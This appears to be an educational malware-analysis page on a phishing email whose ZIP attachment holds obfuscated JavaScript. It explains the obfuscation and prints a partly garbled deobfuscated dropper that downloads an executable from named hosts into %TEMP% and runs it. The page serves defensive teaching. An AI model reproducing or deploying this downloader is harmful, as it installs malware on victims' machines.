
JavaScript obfuscation Part 2Malware can use scrambled JavaScript to trick scanners. In this example we have an email with a ZIP attachment. The initial email tries to panic the user with the threat of a court appearance: [Part 1][Part 3].

So when we open the ZIP file, it's a JavaScript file:
Basically this a scrambled JavaScript file which hides the actual JavaScript code. It uses standard obfuscation methods, such as deleting newlines, spliting the JavaScript into small chunks, and randomising the order of the printing of the JavaScript. Overall it calls a number of functions in order with:
var stroke="5557545E171114140B1610240A0110130B160F170D09174A070B09";
function stkg179() { vmy('un(fn'); return gj(); };
function stkg231() { vmy('(681'); return gj(); };
function stkg93() { vmy('veXOb'); return gj(); };
function stkg118() { vmy(' x'); return gj(); };
function stkg71() { vmy('h.'); return gj(); };
for (var pcrs=1; pcrs<=237; pcrs++) { vmy(this['stkg'+pcrs]()); flo += gj(); } this[z()+stkg()](flo);
which will call up the functions in order from stkg1() to stkg227. If we order we get:
function stkg1() { vmy('funct'); return gj(); };
function stkg2() { vmy('ion '); return gj(); };
function stkg3() { vmy('dl('); return gj(); };
function stkg4() { vmy('fr'); return gj(); };
function stkg5() { vmy(') { v'); return gj(); };
function stkg6() { vmy('ar b '); return gj(); };
function stkg7() { vmy('= "6'); return gj(); };
and we can start to see the JavaScript code, which becomes:
functiondl(fr) {
var b= "64.239115.111 les-eglantiers.fr ihaveavoice2com".split();
for (var i0; i&b.lengi++)
{
varws = new ActiveXObject("WScript.Shell);
var fn =ws.ExpandEnvironmentStrings(%TEMP%")+String.fromCharCode-92#NAME?h.round(Math.random()*10000)+".exe";
vardn =0;
var xo = new ActiveXObject("MSXML2.XMLHTTP);
xo.onreadystatechan ge =function {
if (xo.readyState == 4 && xo.status =200){
var xa =newActiveXObject(ADODB.Stream");
xa.open();xa.type =1; xa.write(xo. ResponseBody);
if (xa.size > 500){
dn = 1;xa.position = 0;
xa.saveToFile(fn,2);
try { ws.Run(fn,1,0);
} catch (er) {}; };
xa.close; }; };
try {
xo.open("GET,http://"+b[i]+/document.php?rnd="+fr+"&id="+stroke,false);
xo.send;
} catch (er) {};
if (dn== 1) break;}; }; dl(681); dl(292); dl(3913);

The script accesses the website ( les-eglantiers.fr) and downloads an executable under %Temp% folder with randomly generated file name (which is the TEMP folder on the computer). It then exectute it. The call back to the malicious site is shown with [Wireshark trace]:
ConclusionsOur malware scanners are quite simple, and they run on a set of signatures. A piece of scrambled JavaScript completely tricks them, as it is unique, and does fit a certain pattern. Isn't JavaScript horrible? It is a nightmare to program with, and it is a complete nightmare from a security point-of-view. So, malware writers don't have to send you executable programs anymore, as the JavaScript will act as a trojan to download them from a remote Web site. DemoOther examplesHere are some other phishing examples: and: |